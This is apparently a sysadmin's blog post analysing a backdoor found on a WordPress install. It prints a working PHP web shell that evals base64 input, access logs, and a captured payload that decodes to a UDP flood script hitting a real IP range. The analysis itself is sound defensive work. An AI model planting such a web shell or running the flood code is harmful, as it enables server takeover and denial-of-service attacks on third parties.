I was testing a WordPress template on a domain I own on one of my servers. The demo data failed to import so upon contacting the developer he asked to have access to FTP and MySQL. In the end I figured out the issue, removed the access of the developer and just let the domain as I started to have my mind busy with something else.
I am not sure if the developer planted the backdoor or it was just another example of

but the next day I started to receive alerts from the server as unusual load was encountered. Maybe it was acting like a honeypot.

Netdata also was sending alerts about high CPU usage and the dashboard reported 100% CPU usage:
This is why it is important to have good monitoring and alerting on the infrastructure. Usually I set the thresholds to be just a bit above the average load on the server and the most common monitored are CPU load, drive IO, mail queue. This way the most common malicious activities, like DDoS, can be easily detected as it was the case of this backdoor.
I was not very worried as all the processes run under their users and are chrooted so the server was not compromised. It is very important to configure the services to not run under root or users that have full access to the server.
Logging in to the server I was able to find the process and the logs:
104.225.129.78 - - [02/Apr/2022:23:12:50 +0300] "POST /wp-includes/.query.php HTTP/1.1" 200 5428 "-" "Go-http-client/1.1" 104.225.129.78 - - [02/Apr/2022:23:12:50 +0300] "POST /wp-includes/.query.php HTTP/1.1" 200 5352 "-" "Go-http-client/1.1" 104.225.129.78 - - [02/Apr/2022:23:14:37 +0300] "POST /wp-includes/.query.php HTTP/1.1" 200 5352 "-" "Go-http-client/1.1" 104.225.129.78 - - [02/Apr/2022:23:14:37 +0300] "POST /wp-includes/.query.php HTTP/1.1" 500 5378 "-" "Go-http-client/1.1" 104.225.129.78 - - [02/Apr/2022:23:17:38 +0300] "POST /wp-includes/.query.php HTTP/1.1" 200 5352 "-" "Go-http-client/1.1" 104.225.129.78 - - [02/Apr/2022:23:17:38 +0300] "POST /wp-includes/.query.php HTTP/1.1" 200 5430 "-" "Go-http-client/1.1"
The backdoor was planted in /wp-includes/ and the filename started with a dot in an attempt to hide the file .query.php
The content of the file was:
<?php if(isset($_REQUEST['a'])){if($_REQUEST['a']=="5098442856975556552"){if(isset($_REQUEST['b']))eval(base64_decode($_REQUEST['b']));}}
Even if maybe the initial thought can be to delete the file to "terminate" the backdoor, I wanted to see what commands were sent so I modified the file to append all the requests to a txt file:
$fp = fopen('backdoor.txt', 'a');
fwrite($fp, $_REQUEST['a'].'request B'.$_REQUEST['b'].$_SERVER['REMOTE_ADDR'].'---------------------------------------------------------------');
fclose($fp);
The captured payload was:
request a: 1487314510252629054
request b: aWdub3JlX3VzZXJfYWJvcnQoVFJVRSk7CnNldF90aW1lX2xpbWl0KDApOwoKJGV4ZWNfdGltZSA9IDM2MDA7CgokdGltZSA9IHRpbWUoKTsKJG1heF90aW1lID0gJHRpbWUrJGV4ZWNfdGltZTsKCiRvdXQgPSAiIjsKZm9yKCRpPTA7JGk8MTAyNDskaSsrKXsKICAgICRvdXQgLj0gIlx4MjdceDlFXHgxQ1x4REZceDE2XHhFQlx4OTJceDZGXHg0RFx4MzEiIC4gYmFzZTY0X2RlY29kZSgiZXlKU1pYRjFaWE4wUVdOMGFXOXVJam9pUjJWMFJHRjBZU0lzSWxOMFlYUmxiV1Z1ZENJNlczc2lVMmxrSWpvaVEyOXVjMjlzWlRBaUxDSkJZM1JwYjI0aU9sc2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpTENKamIyNW1hV2M2UjJWMFEyOXVabWxuZFhKaGRHbHZiaUlzSW1OdmJtWnBaenBIWlhSRGIyNW1hV2QxY21GMGFXOXVJaXdpWTI5dVptbG5Pa2RsZEVOdmJtWnBaM1Z5WVhScGIyNGlMQ0pqYjI1bWFXYzZSMlYwUTI5dVptbG5kWEpoZEdsdmJpSXNJbU52Ym1acFp6cEhaWFJEYjI1bWFXZDFjbUYwYVc5dUlpd2lZMjl1Wm1sbk9rZGxkRU52Ym1acFozVnlZWFJwYjI0aUxDSmpiMjVtYVdjNlIyVjBRMjl1Wm1sbmRYSmhkR2x2YmlJc0ltTnZibVpwWnpwSFpYUkRiMjVtYVdkMWNtRjBhVzl1SWl3aVkyOXVabWxuT2tkbGRFTnZibVpwWjNWeVlYUnBiMjRpWFN3aVVtVnpiM1Z5WTJVaU9pSXFJbjFkZlE9PSIpIC4gIlx4NERceDMxIiAuIGJhc2U2NF9kZWNvZGUoImV5Sk1hWE4wWlc1QlpHUnlaWE56SWpwN0lraHZjM1FpT2lJaUxDSlFiM0owSWpvMU1ERTVmU3dpUkdGbGJXOXVJanA3SWtodmMzUWlPaUlpTENKUWIzSjBJam80TXpFNUxDSlNaWFZ6WlZSaFlteGxjeUk2Wm1Gc2MyVjlMQ0pUYUdGa2IzY2lPbnNpUzJWNUlqb2lZVjkyWlhKNVgzTmxZM0psZEY5clpYa2lmU3dpVFc5dWFYUnZjaUk2ZXlKRVlXVnRiMjRpT25zaVFXUmtjbVZ6Y3lJNklqQXVNQzR3TGpBNk5UQXdNU0o5TENKS2IySlRkRzl5WlNJNmV5SkdhV3hsSWpwN0lrUnBjbVZqZEc5eWVTSTZJaTkwYlhBaWZYMTlmUT09IikgLiAiXHg0RFx4MzEiOwp9Cgp3aGlsZSgxKSB7CiAgICBpZih0aW1lKCkgPiAkbWF4X3RpbWUpewogICAgICAgIGJyZWFrOwogICAgfQoKICAgICRob3N0ID0gIjEwNC4yMzguIiAuIHJhbmQoMjA0LDIwNSkgLiAiLiIgLiByYW5kKDEsIDI1NCk7CiAgICAkcG9ydCA9IHJhbmQoMTAyNCw2NTUzNCk7CgogICAgJGZwID0gZnNvY2tvcGVuKCd1ZHA6Ly8nLiRob3N0LCAkcG9ydCwgJGVycm5vLCAkZXJyc3RyLCA1KTsKICAgIGlmKCRmcCl7CiAgICAgICAgZndyaXRlKCRmcCwgJG91dCk7CiAgICAgICAgZmNsb3NlKCRmcCk7CiAgICB9Cn0K
remote IP: 104.225.129.78 - the same IP as the one from Apache logs.
From the PHP file I could see that $_REQUEST['b'] is base64 encoded so I did a base_64_decode and the result was:
ignore_user_abort(TRUE); set_time_limit(0);
$exec_time = 3600;
$time = time(); $max_time = $time+$exec_time;
$out = "";
for($i=0;$i<1024;$i++){
$out .= "\x27\x9E\x1C\xDF\x16\xEB\x92\x6F\x4D\x31" . base64_decode("eyJSZXF1ZXN0QWN0aW9uIjoiR2V0RGF0YSIsIlN0YXRlbWVudCI6W3siU2lkIjoiQ29uc29sZTAiLCJBY3Rpb24iOlsiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iLCJjb25maWc6R2V0Q29uZmlndXJhdGlvbiIsImNvbmZpZzpHZXRDb25maWd1cmF0aW9uIiwiY29uZmlnOkdldENvbmZpZ3VyYXRpb24iXSwiUmVzb3VyY2UiOiIqIn1dfQ==") . "\x4D\x31" . base64_decode("eyJMaXN0ZW5BZGRyZXNzIjp7Ikhvc3QiOiIiLCJQb3J0Ijo1MDE5fSwiRGFlbW9uIjp7Ikhvc3QiOiIiLCJQb3J0Ijo4MzE5LCJSZXVzZVRhYmxlcyI6ZmFsc2V9LCJTaGFkb3ciOnsiS2V5IjoiYV92ZXJ5X3NlY3JldF9rZXkifSwiTW9uaXRvciI6eyJEYWVtb24iOnsiQWRkcmVzcyI6IjAuMC4wLjA6NTAwMSJ9LCJKb2JTdG9yZSI6eyJGaWxlIjp7IkRpcmVjdG9yeSI6Ii90bXAifX19fQ==") . "\x4D\x31";
}
while(1) {
if(time() > $max_time){
break;
}
$host = "104.238." . rand(204,205) . "." . rand(1, 254); $port = rand(1024,65534);
$fp = fsockopen('udp://'.$host, $port, $errno, $errstr, 5);
if($fp){
fwrite($fp, $out);
fclose($fp);
}
}
The second payload seems just a repetition of some dummy text:
{"RequestAction":"GetData","Statement":[{"Sid":"Console0","Action":["config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration","config:GetConfiguration"
The last section from the initial payload seems to be an attempt to DDoS a range of IPs 104.238.204.1 - 104.238.205.254 which belongs to ReliableSite.Net LLC.
File deleted, domain wiped, game over.